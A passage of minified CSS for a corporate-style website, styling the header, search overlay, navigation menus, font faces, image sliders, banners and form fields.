a{font-size:clamp(.875rem,.97222vw,1rem);line-height:clamp(1.0625rem,1.18056vw,1.25rem);color:#fff;display:block;font-family:GESSTwo-Light;margin-bottom:10px}.sticky-header .header-inner-wrapper .accessibility ul li.mobile-nav-btn{display:none}@media only screen and (max-width:1279px){.sticky-header .header-inner-wrapper .accessibility ul li.mobile-nav-btn{display:flex;flex-direction:column;cursor:pointer}.sticky-header .header-inner-wrapper .accessibility ul li.mobile-nav-btn span{height:1px;width:30px;background-color:#fff;margin-bottom:10px}.sticky-header .header-inner-wrapper .accessibility ul li.mobile-nav-btn span:nth-child(2){width:14px}.sticky-header .header-inner-wrapper .accessibility ul li.mobile-nav-btn span:last-child{margin-bottom:0}}.search-overlay{position:relative;top:-105px;display:none;padding:170px 60px 80px;background:rgba(0,0,0,.75);backdrop-filter:blur(30px);-webkit-backdrop-filter:blur(30px)}@media only screen and (max-width:767px){.search-overlay{padding:150px 20px 30px;top:-75px}}.search-overlay span{font-family:Gotham-HTF-Book;font-size:.875rem;line-height:.92857;color:hsla(0,0%,100%,.6)}.search-overlay .search-box{position:relative;margin-top:50px}.search-overlay .search-box input{width:100%;font-size:3.125rem;line-height:.94;font-family:Gotham-HTF-Book;padding-bottom:30px;color:#fff;background-color:transparent;border:0;border-bottom:1px solid hsla(0,0%,100%,.4)}@media only screen and (max-width:991px){.search-overlay .search-box input{font-size:1.875rem;line-height:.9;padding-bottom:20px}}@media only screen and (max-width:767px){.search-overlay .search-box input{font-size:1.25rem;line-height:.85;padding-bottom:10px}}.search-overlay .search-box input::placeholder{color:#fff;opacity:1}.search-overlay button{background:none;padding:0;border:0;box-shadow:none;position:absolute;top:50%;transform:translateY(-50%);right:0}@media only screen and (max-width:991px){.search-overlay button svg{height:36px}}@media only screen and (max-width:767px){.search-overlay button svg{height:20px}}.headerExpand{position:fixed;top:0;display:none;height:auto;width:100%;left:0;background:rgba(0,0,0,.75);backdrop-filter:blur(30px);-webkit-backdrop-filter:blur(30px);z-index:12;transition:top 1s ease}.headerExpand.headerExpand-one.hover-activated,.headerExpand.headerExpand-three.hover-activated,.headerExpand.headerExpand-two.hover-activated{top:0}.headerExpand .container-fluid{margin-top:190px;margin-bottom:72px}.headerExpand .container-fluid .mega-menu-desc{width:27%}.headerExpand .container-fluid .mega-menu-desc h5{font-size:1.25rem;line-height:1.5;color:#fff;margin-bottom:32px}.headerExpand .container-fluid .mega-menu-desc .p{color:#fff}.headerExpand .container-fluid .mega-menu-right{width:65%}.headerExpand .container-fluid .mega-menu-right ul{margin:0}.headerExpand .container-fluid .mega-menu-right ul li{list-style:none;margin-bottom:38px}.headerExpand .container-fluid .mega-menu-right ul li:last-child{margin-bottom:0}.headerExpand .container-fluid .mega-menu-right ul li a{font-size:1.5625rem;line-height:1.24;letter-spacing:-1px;color:#fff;text-transform:capitalize;font-family:Gotham-HTF-Medium;position:relative}.headerExpand .container-fluid .mega-menu-right ul li a:after{position:absolute;content:"";bottom:-8px;left:0;height:2px;width:0;background:#00ff4a;transition:all .3s ease}.headerExpand .container-fluid .mega-menu-right ul li a.active,.headerExpand .container-fluid .mega-menu-right ul li a:hover{background-color:transparent}.headerExpand .container-fluid .mega-menu-right ul li a.active:after,.headerExpand .container-fluid .mega-menu-right ul li a:hover:after{width:100%}header .stocks{height:33px;width:280px;margin-inline-end:25px}@media only screen and (max-width:991px){header .stocks{display:none}}header .stocks iframe{height:100%!important;width:100%!important;max-width:none!important}header .search{border:0!important;padding:0!important}@media only screen and (min-width:992px){header .search{margin:0!important}}header .lang_switch{display:none}@font-face{font-family:Gotham-HTF-Bold;src:url(../fonts/GothamHTF-Bold.woff2) format("woff2"),url(../fonts/GothamHTF-Bold.woff) format("woff");font-style:normal;font-display:swap}@font-face{font-family:Gotham-HTF-Light;src:url(../fonts/GothamHTF-Light.woff2) format("woff2"),url(../fonts/GothamHTF-Light.woff) format("woff");font-style:normal;font-display:swap}@font-face{font-family:Gotham-HTF-Medium;src:url(../fonts/GothamHTF-Medium.woff2) format("woff2"),url(../fonts/GothamHTF-Medium.woff) format("woff");font-style:normal;font-display:swap}@font-face{font-family:Gotham-HTF-Book;src:url(../fonts/GothamHTF-Book.woff2) format("woff2"),url(../fonts/GothamHTF-Book.woff) format("woff");font-style:normal;font-display:swap}@font-face{font-family:GESSTwo-Light;src:url(../fonts/GESSTwoLight-Light.woff2) format("woff2"),url(../fonts/GESSTwoLight-Light.woff) format("woff");font-style:normal;font-display:swap}@font-face{font-family:GESSTwo-Medium;src:url(../fonts/GESSTwoMedium-Medium.woff2) format("woff2"),url(../fonts/GESSTwoMedium-Medium.woff) format("woff");font-style:normal;font-display:swap}@font-face{font-family:GESSTwo-Bold;src:url(../fonts/GESSTwoBold-Bold.woff2) format("woff2"),url(../fonts/GESSTwoBold-Bold.woff) format("woff");font-style:normal;font-display:swap}:root{font-size:16px}*{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{background-color:#fff}html.loaded{background-color:transparent}html.preload body{opacity:0}html.preload section{height:100vh;width:100vw}body,html{height:100%;margin:0}body{margin:0;font-family:Montserrat,sans-serif;font-size:clamp(1rem,1.11111vw,1.11111vw);line-height:clamp(1.5rem,1.66667vw,1.66667vw);color:#363636;font-weight:400;background-color:#fff;overflow-x:hidden;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body .modal-open{margin-right:0}body.active{overflow:hidden}body.logged-in div.ccm-page{padding-top:0!important}body.overflow-hidden{overflow:hidden}.custom_section:not(.loaded),section.section_block:not(.loaded){pointer-events:none;opacity:0;height:100vh;width:100vw;overflow:hidden;position:relative}footer.section_block{transition:opacity .3s}footer.section_block:not(.loaded){pointer-events:none;opacity:0;position:relative}.wrapper{min-height:100%}.wrapper .container{height:100%;width:1170px;margin:0 auto}@media only screen and (max-width:1279px){.wrapper .container{width:100%;padding:0 40px}}@media only screen and (max-width:767px){.wrapper .container{padding:0 20px}}.wrapper input,.wrapper select,.wrapper textarea{font-family:Montserrat,sans-serif;color:#363636;font-weight:400;font-size:20px;line-height:24px;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wrapper select{padding:9px 6px;border:0;border-radius:0;font-size:20px;-webkit-appearance:none;-moz-appearance:none;background:none;text-indent:.01px;font-family:Montserrat,sans-serif;text-overflow:""}.wrapper select,a{cursor:pointer;color:#363636}a{text-decoration:none;outline:0}ul{padding-left:0}img{border:0}input[type=submit]{cursor:pointer}input:focus,textarea:focus{outline:none transparent}select:focus{outline:none}section{display:block}.errors,.success{background:#fff;display:block;font-size:14px;overflow:hidden;padding:0}.errors{color:#f04f71}.success{color:#51bf9b}::selection{background:#fff;color:#fff}::-moz-selection{background:#fff;color:#fff}.win-os ::-webkit-scrollbar{width:10px;height:5px;cursor:pointer}@media only screen and (max-width:768px){.win-os ::-webkit-scrollbar{width:4px}}.win-os ::-webkit-scrollbar-track{background-color:#ccc}.win-os ::-webkit-scrollbar-thumb{width:10px;background-color:#ececec}@media only screen and (max-width:768px){.win-os ::-webkit-scrollbar-thumb{width:4px}}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#1d2428}input:-moz-placeholder,input::-moz-placeholder,textarea:-moz-placeholder,textarea::-moz-placeholder{color:#1d2428}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#1d2428}input:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder{color:transparent!important}input:focus:-moz-placeholder,input:focus::-moz-placeholder,textarea:focus:-moz-placeholder,textarea:focus::-moz-placeholder{color:transparent!important}input:focus:-ms-input-placeholder,textarea:focus:-ms-input-placeholder{color:transparent!important}input[type=submit]{-webkit-appearance:none}.ios-device *{background-attachment:scroll}.wow{visibility:hidden}@media only screen and (max-width:1024px){.wow{visibility:visible}}img{max-width:100%}.section{position:relative;overflow:hidden}.blur-overlay{position:absolute;bottom:0;left:0;height:100%;width:100%;background:rgba(0,0,0,.15);backdrop-filter:blur(24px);-webkit-backdrop-filter:blur(24px);z-index:-1;will-change:transform}.scrollTo{position:absolute;display:flex;align-items:center;transform:rotate(270deg);transform-origin:left;bottom:65px;left:111px;z-index:4;transition:all .4s ease-out}@media only screen and (max-width:1300px){.scrollTo{left:80px}}@media only screen and (max-width:1279px){.scrollTo{display:none}}.scrollTo span{font-family:Gotham-HTF-Book;font-size:clamp(.75rem,.83333vw,1rem);line-height:clamp(1.375rem,1.52778vw,1.625rem);color:#fff;margin-left:10px}.scrollTo svg{transform:rotate(90deg);transition:all .3s ease-out}.scrollTo:hover{transform:translateY(-20px) rotate(270deg)}.navigation{position:absolute;display:flex;bottom:55px;right:35px}.navigation .swiper-button-next,.navigation .swiper-button-prev{position:relative;top:auto;left:auto;right:auto;margin-top:0;height:40px;width:40px;border-radius:100%;border:1px solid #fff;transition:all .3s ease-out}.navigation .swiper-button-next:after,.navigation .swiper-button-prev:after{display:none}.navigation .swiper-button-next svg path,.navigation .swiper-button-prev svg path{transition:all .3s ease-out}.navigation .swiper-button-next:hover,.navigation .swiper-button-prev:hover{background-color:#fff}.navigation .swiper-button-next:hover svg path,.navigation .swiper-button-prev:hover svg path{fill:#1d2428}.navigation .swiper-button-next{margin-inline-start:10px}.section_dark{background-color:#1d2428;color:#fff}.section_dark h2,.section_dark h3,.section_dark h4,.section_dark h5{color:inherit}.section_dark .p{color:inherit;opacity:.6}.section_light{background-color:#fff;color:#323e48}.section_light h2,.section_light h3,.section_light h4,.section_light h5,.section_light p{color:inherit}.flex{flex-wrap:wrap}.flex,.swiper-counter{display:flex;justify-content:space-between}.swiper-counter{position:absolute;top:0;left:0;bottom:auto;right:auto;z-index:4;align-items:center;width:100%}.swiper-counter span{font-family:Gotham-HTF-Medium;font-size:clamp(1rem,1.11111vw,1.25rem);line-height:1}.swiper-counter span.swiper-pagination-current.active{opacity:.6}.pagination-wrapper{position:absolute;top:40px;left:50px;width:255px;z-index:4}.pagination-wrapper .swiper-progress-bar{position:absolute;top:50%;transform:translateY(-50%);left:30px;width:193px;height:1px;background-color:hsla(0,0%,100%,.6);z-index:4}.pagination-wrapper .swiper-progress-bar:after{content:"";position:absolute;top:0;left:0;height:100%;width:0;background:#fff;transition:width .1s linear}.pagination-wrapper .swiper-progress-bar.animate:after{transition:width linear;transition-delay:unset;width:100%;transition-duration:10s}.pagination-wrapper.dark .swiper-progress-bar{background-color:rgba(29,36,40,.4)}.pagination-wrapper.dark .swiper-progress-bar:after{background:#1d2428}.navigation.dark .swiper-button-next,.navigation.dark .swiper-button-prev{border-color:#1d2428}.navigation.dark .swiper-button-next:not(.swiper-button-disabled),.navigation.dark .swiper-button-prev:not(.swiper-button-disabled){transition:all .4s ease}.navigation.dark .swiper-button-next:not(.swiper-button-disabled):hover,.navigation.dark .swiper-button-prev:not(.swiper-button-disabled):hover{background-color:#1d2428}.navigation.dark .swiper-button-next:not(.swiper-button-disabled):hover svg path,.navigation.dark .swiper-button-prev:not(.swiper-button-disabled):hover svg path{fill:#fff}.navigation.dark .swiper-button-next:not(.swiper-button-disabled) svg path,.navigation.dark .swiper-button-next svg path,.navigation.dark .swiper-button-prev:not(.swiper-button-disabled) svg path,.navigation.dark .swiper-button-prev svg path{fill:#1d2428}.cursor{height:106px;width:106px;top:50%;left:50%;background-color:#fff;position:fixed;transform:scale(0);pointer-events:none;z-index:10000;border-radius:100%;overflow:hidden;transition:transform .6s ease-out;user-select:none}@media only screen and (max-width:1279px){.cursor{display:none!important}}.cursor.active{opacity:1;transform:scale(1)}.cursor:after{width:2px;height:22px}.cursor:after,.cursor:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#1d2428;content:""}.cursor:before{width:22px;height:2px}.grecaptcha-badge{display:none}.section{padding:clamp(40px,5.13889vw,90px) 0 clamp(40px,6.94444vw,100px)}.section_title{margin-bottom:45px}.section_title h5{font-size:clamp(18px,1.38889vw,24px);line-height:clamp(28px,2.08333vw,34px);text-transform:capitalize;padding-inline-start:16px;position:relative}.section_title h5:after{content:"";position:absolute;left:0;top:14px;height:6px;width:6px;background-color:#00ff4a}@media only screen and (max-width:1279px){.section_title h5:after{top:11px;transform:translateY(0)}}.read-more{font-family:Gotham-HTF-Book;display:none;text-decoration:none;text-transform:uppercase;font-size:clamp(12px,1.11111vw,20px);line-height:clamp(13px,1.18056vw,21px);color:#fff;padding-inline-start:10px;position:relative}@media only screen and (max-width:767px){.read-more{display:block}}.read-more.orange:after{background-color:#00ff4a}.read-more:after{content:"";position:absolute;height:6px;width:6px;top:50%;transform:translateY(-50%);left:0;border-radius:100%;background-color:#fff}.tab-area .tab-list-block .tab-list-container.fixed{z-index:0!important}.site-loader{display:none;height:100%;overflow:hidden;position:fixed;width:100%;z-index:9999;top:0;left:0;transition:all 1s ease-out}.site-loader.anim{width:25%}.site-loader .site-init-overlay{overflow:hidden}.init-overlay,.site-loader .site-init-overlay{top:0;left:0;position:fixed;height:100vh;width:100vw;background-color:#323e48;z-index:10000}.init-overlay{display:none}.logo-middle{display:none;height:auto;margin:0 auto;position:relative;text-align:center;top:50%;transform:translateY(-50%);width:auto;height:40px;z-index:10001}.logo-middle img{max-width:100%;height:auto;display:block;opacity:1;margin:auto}#gotoTop{position:fixed;right:10px;bottom:60px;width:40px;height:40px;font-size:30px;line-height:40px;text-align:center;opacity:0;visibility:hidden;background-size:80%;background-position:50%;background-repeat:no-repeat;border-radius:50%;cursor:pointer;background-color:rgba(0,0,0,.5);display:flex;justify-content:center;align-items:center;z-index:10;-webkit-transition:all .4s cubic-bezier(.6,.04,.12,.96);-moz-transition:all .4s cubic-bezier(.6,.04,.12,.96);-ms-transition:all .4s cubic-bezier(.6,.04,.12,.96);-o-transition:all .4s cubic-bezier(.6,.04,.12,.96);transition:all .4s cubic-bezier(.6,.04,.12,.96)}#gotoTop.active{opacity:1;visibility:visible}.chevron-up{width:12px;height:12px;border-top:2px solid #fff;border-right:2px solid #fff;transform:rotate(-45deg);margin-top:4px}.landscape-alert{position:fixed;width:100%;height:100%;background:#fff;left:0;top:0;text-align:center;z-index:9999;display:none;padding:20% 10% 0;overflow:hidden}@media only screen and (max-device-width:700px) and (orientation:landscape){.landscape-alert{display:block}}.landscape-alert p{font-size:16px;line-height:26px;color:#000}.landscape-alert span{margin-top:10px;display:inline-block;border:1px solid #000;padding:5px 10px}.mobile-nav{position:fixed;height:100vh;right:0;top:0;width:100%;z-index:100000;-webkit-transform:translateX(120%);-moz-transform:translateX(120%);-ms-transform:translateX(120%);-o-transform:translateX(120%);transform:translateX(120%);transition:all .5s ease-out}.mobile-nav .container-fluid{z-index:100001;height:100%}.mobile-nav .container-fluid .mob-nav{display:flex;align-items:center;justify-content:center;height:100%}.mobile-nav .container-fluid .mob-nav ul{margin:0}.mobile-nav .container-fluid .mob-nav ul li{z-index:100001;margin-bottom:clamp(20px,2.77778vw,50px);text-align:center}.mobile-nav .container-fluid .mob-nav ul li a{font-family:Gotham-HTF-Medium;font-size:1.5625rem;line-height:1.24;letter-spacing:-1px;color:#fff;padding:0;position:relative;display:inline-block}.mobile-nav .container-fluid .mob-nav ul li a:after{position:absolute;bottom:-10px;left:0;content:"";height:1px;width:0;background-color:#00ff4a;transition:all .3s ease-out}.mobile-nav .container-fluid .mob-nav ul li a:hover{background-color:transparent;text-decoration:none}.mobile-nav .container-fluid .mob-nav ul li a:hover:after{width:100%}.mobile-nav.active{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.mobile-nav .blur-overlay{background:rgba(0,0,0,.75);backdrop-filter:blur(30px);-webkit-backdrop-filter:blur(30px);will-change:transform}.container-fluid{padding:0 9vw}@media only screen and (max-width:1279px){.container-fluid{padding:0 50px}}@media only screen and (max-width:539px){.container-fluid{padding:0 20px}}.parallax-img-slider{position:absolute;top:0;left:0;height:100%;width:100%}.parallax-img-slider .swiper-slide{width:100%;position:relative;overflow:hidden}.parallax-img-slider .swiper-slide.swiper-slide-active{z-index:3}.parallax-img-slider .swiper-slide .media-wrapper{position:absolute;width:100%;height:100%;left:0;top:0;transition:all 1.5s ease;will-change:transform}.parallax-img-slider .swiper-slide:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='1440' height='900' fill='none' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cpath fill='url(%23pattern0)' d='M0 0h1440v900H0z'/%3E%3Cdefs%3E%3Cpattern id='pattern0' patternContentUnits='objectBoundingBox' width='.006' height='.01'%3E%3Cuse xlink:href='%23image0_840_25876' transform='scale(.00104 .00167)'/%3E%3C/pattern%3E%3Cimage id='image0_840_25876' width='6' height='6' xlink:href='[data-uri]'/%3E%3C/defs%3E%3C/svg%3E");background-repeat:no-repeat;background-size:cover;width:100%;height:100%;position:absolute;top:0;left:0;z-index:3}.parallax-img-slider .swiper-slide img{height:100%;width:100%;object-fit:cover;will-change:transform}.breadcrumb{background-color:transparent;padding:0;border-radius:0;margin-bottom:30px;display:none}.breadcrumb .nav{display:flex}@media only screen and (max-width:1023px){.breadcrumb .nav{flex-wrap:wrap}}.breadcrumb .nav li{font-family:Gotham-HTF-Book;font-size:14px;line-height:14px;color:#1d2428;background-color:transparent;position:relative;padding-right:10px;margin-right:10px;height:13px;display:flex}@media only screen and (max-width:1023px){.breadcrumb .nav li{margin-bottom:7px;line-height:19px;height:auto}}.breadcrumb .nav li a{font-family:Gotham-HTF-Book;font-size:.875rem;line-height:14px;color:#1d2428;background-color:transparent;padding:0}@media only screen and (max-width:1023px){.breadcrumb .nav li a{line-height:19px}}.breadcrumb .nav li a:hover{background-color:transparent}.breadcrumb .nav li ul{margin:0;display:flex}.breadcrumb .nav li ul li{position:relative;padding-left:10px;margin-left:10px;width:auto;display:flex}.breadcrumb .nav li ul li:first-child{padding-left:17px}.breadcrumb .nav li ul li:before{left:0}.breadcrumb .nav li:after,.breadcrumb .nav li ul li:before{content:"/";position:absolute;font-family:Gotham-HTF-Book;font-size:.75rem;line-height:14px;color:#1d2428;width:10px;height:15px;bottom:-3px}.breadcrumb .nav li:after{right:-7px}@media only screen and (max-width:767px){.breadcrumb .nav li:after{bottom:0}}.breadcrumb .nav li:last-child:after{display:none}.main-block{padding:80px 0}@media only screen and (max-width:767px){.main-block{padding:50px 0}}.white-banner-block{position:relative;padding-top:218px;height:409px}@media only screen and (max-width:767px){.white-banner-block{padding-top:150px;height:auto}}.white-banner-block:before{content:" ";width:100%;height:100%;position:absolute;left:0;top:0;z-index:0;margin:auto;transition:width .5s ease}.white-banner-block .container{position:relative;z-index:2}.full-page-banner-block{height:100vh;background-position:50% 50%;position:relative}.full-page-banner-block,.full-page-banner-block:before{width:100%;background-size:cover;background-repeat:no-repeat}.full-page-banner-block:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='1440' height='597' fill='none' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cpath opacity='.3' fill='url(%23pattern0)' d='M0 0h1440v597H0z'/%3E%3Cdefs%3E%3Cpattern id='pattern0' patternContentUnits='objectBoundingBox' width='.006' height='.015'%3E%3Cuse xlink:href='%23image0_2_2126' transform='scale(.00104 .00251)'/%3E%3C/pattern%3E%3Cimage id='image0_2_2126' width='6' height='6' xlink:href='[data-uri]'/%3E%3C/defs%3E%3C/svg%3E");z-index:0}.full-page-banner-block:after,.full-page-banner-block:before{content:" ";height:100%;position:absolute;left:0;top:0;margin:auto;transition:width .5s ease}.full-page-banner-block:after{background:rgba(0,0,0,.4);width:100%;z-index:1}.full-page-banner-block .container{position:relative;z-index:2}.full-page-banner-block .container .row{height:100%;display:flex;align-items:center}.full-page-banner-block .container .banner-content{display:flex;flex-wrap:wrap;justify-content:center;transform:translateY(70px)}@media only screen and (max-width:767px){.full-page-banner-block .container .banner-content{transform:translateY(40px)}}.full-page-banner-block .container .banner-content h1{margin-bottom:25px}.full-page-banner-block .container .banner-content .p{margin-bottom:60px}.full-page-banner-block .breadcrumb ul{text-align:center}.full-page-banner-block .breadcrumb ul li,.full-page-banner-block .breadcrumb ul li:after,.full-page-banner-block .breadcrumb ul li a{color:#fff}.full-page-banner-block h1{font-family:Gotham-HTF-Medium;font-size:3.125rem;line-height:54px;color:#fff;margin:0 0 25px;text-align:center;width:100%}.full-page-banner-block p{color:#fff;margin:0;text-align:center;width:100%}.full-page-banner-block .newsletter-button-block{display:flex;width:100%;justify-content:center;margin:24px auto 60px}@media only screen and (max-width:1023px){.full-page-banner-block .newsletter-button-block{flex-wrap:wrap}}@media only screen and (max-width:767px){.full-page-banner-block .newsletter-button-block{margin-bottom:30px}}.full-page-banner-block .newsletter-button-block a{margin:15px}@media only screen and (max-width:767px){.full-page-banner-block .newsletter-button-block a{margin:0 0 20px;width:100%;max-width:320px;justify-content:center}}.full-page-banner-block .multiply-btn-white{position:relative;margin-top:47px}@media only screen and (max-width:767px){.full-page-banner-block .multiply-btn-white{width:100%}}.common-banner-block{width:100%;height:600px;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;position:relative;overflow:hidden}.common-banner-block .bg-img{position:absolute;height:100%;width:100%;top:0;left:0;background-size:cover;background-position:50%}.common-banner-block .scrollTo{left:-15px;bottom:40px}.common-banner-block:before{background:url(../images/grid.svg);background-repeat:no-repeat;background-size:cover;z-index:1}.common-banner-block:after,.common-banner-block:before{width:100%;height:100%;position:absolute;left:0;top:0;margin:auto;transition:width .5s ease}.common-banner-block:after{content:" ";background-color:rgba(0,0,0,.3);z-index:0}.common-banner-block .container-fluid,.common-banner-block .content-container{z-index:2;position:relative;height:100%;width:100%;display:flex;align-items:center}.common-banner-block .container-fluid .banner-content{display:block}@media only screen and (max-width:1023px){.common-banner-block .container-fluid .banner-content{width:100%}}.common-banner-block .breadcrumb{opacity:0}.common-banner-block .breadcrumb ul{text-align:left}@media only screen and (max-width:1023px){.common-banner-block .breadcrumb ul{flex-wrap:wrap}}.common-banner-block .breadcrumb ul li{color:#fff}@media only screen and (max-width:1023px){.common-banner-block .breadcrumb ul li{margin-bottom:7px}}.common-banner-block .breadcrumb ul li:after,.common-banner-block .breadcrumb ul li a{color:#fff}.common-banner-block h1{font-family:Gotham-HTF-Medium;text-transform:capitalize;color:#fff;margin:0 0 25px;text-align:left;width:674px;opacity:0;clear:both}@media only screen and (max-width:1023px){.common-banner-block h1{width:100%}}.common-banner-block .scrollTo{opacity:0}.custom-formidable .formidable_row{display:block;width:100%;height:auto}.custom-formidable .formidable .element{height:auto}.custom-formidable .formidable .element label{color:#9b9fa2;padding-inline-start:20px!important;top:22px!important;transition:top .3s ease;font-family:Gotham-HTF-Book;font-size:.875rem!important;line-height:14px!important;transition:all .3s ease}.custom-formidable .formidable .element .input{background-color:transparent;height:100%;width:100%}.custom-formidable .formidable .element .input input,.custom-formidable .formidable .element .input textarea{background-color:transparent;font-size:14px!important;line-height:15px!important;resize:none;background:rgba(155,159,162,.06);border:none;border-bottom:1px solid #9b9fa2;height:60px;width:100%;padding-inline-start:20px;transition:all .3s ease}.custom-formidable .formidable .element .input textarea{height:120px!important}.custom-formidable .formidable .element .input input:hover,.custom-formidable .formidable .element .input textarea:hover{border-color:#323e48}.custom-formidable .formidable .element .select{width:100%!important;display:block;font-size:.875rem!important;line-height:14px!important}.custom-formidable .formidable .element .intl-tel-input input{padding-left:60px}.custom-formidable .formidable .element #ff_buttons .btn{font-size:16px;line-height:17px;padding:14px 20px;text-transform:uppercase;font-family:Gotham-HTF-Book;font-weight:500;display:inline-block;border-radius:60px;min-width:153px;text-align:center;cursor:pointer;background-color:#1d2428;color:#fff;border:1px solid #1d2428;transition:all .3s ease}.custom-formidable .formidable .element #ff_buttons .btn:hover{background-color:#fff;color:#1d2428}.custom-formidable .formidable .element.active label{top:12px!important;font-size:.625rem!important;line-height:10px!important}.custom-formidable .formidable .element.active input{padding-top:22px}.custom-formidable .formidable .element.active textarea{padding-top:30px}.custom-formidable .formidable .element.when-did-the-case-occur-20 .input:before{content:" ";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.625 19c-.467 0-.854-.154-1.162-.462C.154 18.23 0 17.842 0 17.375V4.625c0-.466.154-.854.463-1.162C.771 3.155 1.158 3 1.625 3h1.75V.775H4.45V3h7.175V.775h1V3h1.75c.467 0 .854.155 1.163.463.308.308.462.696.462 1.162v12.75c0 .467-.154.855-.462 1.163-.309.308-.696.462-1.163.462H1.625zm0-1h12.75a.597.597 0 00.437-.188.597.597 0 00.188-.437v-8.75H1v8.75c0 .167.063.313.188.437.125.126.27.188.437.188zM1 7.625h14v-3a.597.597 0 00-.188-.437.597.597 0 00-.437-.188H1.625a.597.597 0 00-.437.188.597.597 0 00-.188.437v3z' fill='%239B9FA2'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:cover;width:16px;height:19px;position:absolute;right:15px;top:0;bottom:0;z-index:0;margin:auto;transition:width .5s ease}.custom-formidable .formidable .formidable_column{padding-top:0;padding-bottom:0}@media only screen and (max-width:1023px){.custom-formidable .formidable .formidable_column.width-6{width:100%}}.custom-formidable .formidable .formidable_column.width-6:first-child{padding-right:10px}@media only screen and (max-width:1023px){.custom-formidable .formidable .formidable_column.width-6:first-child{padding-right:0}}.filter-block{display:flex;margin:40px 0}.filter-block .filter-elements{display:flex;width:100%;z-index:10}@media only screen and (max-width:767px){.filter-block .filter-elements{flex-wrap:wrap}}@media only screen and (max-width:767px){.filter-block .filter-elements .filter-class{margin-bottom:30px}}@media only screen and (max-width:767px){.filter-block .filter-elements .filter-class:last-child{margin-bottom:0}}.filter-block .filter-elements .form-element{width:338px;height:60px;position:relative}@media only screen and (max-width:767px){.filter-block .filter-elements .form-element{width:100%}}.filter-block .filter-elements .form-element:after{content:" ";background:url(../images/icon-search.svg);background-repeat:no-repeat;background-size:cover;width:16px;height:16px;position:absolute;left:18px;top:0;z-index:1;margin:auto;transition:all .5s ease;bottom:0}.filter-block .filter-elements .form-element .search-input{font-family:Gotham-HTF-Book;font-size:1.25rem;line-height:20px;width:100%;height:100%;border:none;border-bottom:1px solid #9b9fa2;padding:16px 20px 16px 50px;color:rgba(29,36,40,.5);background-color:transparent}input::placeholder,textarea::placeholder{color:rgba(29,36,40,.5)}.select-hidden{display:none;visibility:hidden;padding-right:10px}.select{cursor:pointer;display:inline-block;position:relative;font-size:16px;color:rgba(29,36,40,.5);width:220px;height:60px;margin-inline-end:30px;border-bottom:1px solid #9b9fa2}@media only screen and (max-width:767px){.select{width:100%;margin-inline:0}}.select:last-child{margin-right:0}.select .select-styled{position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(155,159,162,.06);padding:16px 15px;-webkit-transition:all .2s ease-in;-moz-transition:all .2s ease-in;-ms-transition:all .2s ease-in;-o-transition:all .2s ease-in;transition:all .2s ease-in}.select .select-styled:after{content:" ";background:url(../images/icon-select-arrow-down.svg);background-repeat:no-repeat;background-size:cover;width:10px;height:6px;position:absolute;right:10px;top:0;z-index:1;margin:auto;transition:all .5s ease;bottom:0}.select .select-styled.active,.select .select-styled:active,.select .select-styled:hover{background-color:rgba(155,159,162,.06)}.select .select-styled.active:after,.select .select-styled:active:after{transition:all .5s ease;transform:rotate(180deg)}.select .select-options{display:none;position:absolute;top:101%;right:0;left:0;z-index:999;margin:0;padding:0;list-style:none;background-color:#f9fafa;max-height:300px;overflow-y:auto;border:1px solid rgba(155,159,162,.3)}.select .select-options li{margin:0;padding:12px;border-bottom:1px solid rgba(155,159,162,.3);-webkit-transition:all .15s ease-in;-moz-transition:all .15s ease-in;-ms-transition:all .15s ease-in;-o-transition:all .15s ease-in;transition:all .15s ease-in}.select .select-options li.is-selected,.select .select-options li:hover{color:rgba(29,36,40,.5);background:rgba(29,36,40,.05)}.select .select-options li[rel=hide]{display:none}.page-template-contact-us .filter-class{display:none!important}.bullet-title{font-family:Gotham-HTF-Medium;font-size:1.25rem;line-height:30px;color:#1d2428;margin-bottom:45px;padding-inline-start:16px;position:relative}.bullet-title:before{content:" ";position:absolute;width:6px;height:6px;background-color:#00ff4a;top:12px;left:0;margin:auto;z-index:0}.image-content-block .image-content-container{padding:100px 0}@media only screen and (max-width:1023px){.image-content-block .image-content-container{padding:50px 0}}.image-content-block .image-content-container .content-area{display:flex;flex-wrap:wrap;align-items:center;align-content:center;padding-top:100px}@media only screen and (max-width:1279px){.image-content-block .image-content-container .content-area{padding-top:0}}@media only screen and (max-width:767px){.image-content-block .image-content-container .content-area{width:100%}}.image-content-block .image-content-container .content-area h2{padding-inline-end:20%;margin-bottom:22px}@media only screen and (max-width:991px){.image-content-block .image-content-container .content-area h2{padding-inline-end:0}}.image-content-block .image-content-container .content-area p{font-family:Montserrat,sans-serif;padding-inline-end:33%;color:#1d2428;margin-bottom:33px}@media only screen and (max-width:1023px){.image-content-block .image-content-container .content-area p{margin-bottom:0}}@media only screen and (max-width:991px){.image-content-block .image-content-container .content-area p{padding-inline-end:0}}.image-content-block .image-content-container .ic-illustration{width:28.7vw;display:block;margin:0 auto}@media only screen and (max-width:1300px){.image-content-block .image-content-container .ic-illustration{width:80%}}@media only screen and (max-width:1279px){.image-content-block .image-content-container .ic-illustration{width:100%}}@media only screen and (max-width:1023px){.image-content-block .image-content-container .ic-illustration{margin:40px 0 0}}@media only screen and (max-width:767px){.image-content-block .image-content-container .ic-illustration{width:100%}}.image-content-block .image-content-container .ic-illustration .ic-bg{width:100%}.image-content-block .image-content-container:nth-child(2n){background-color:#1d2428}.image-content-block .image-content-container:nth-child(2n) .row{display:flex;flex-direction:row-reverse}@media only 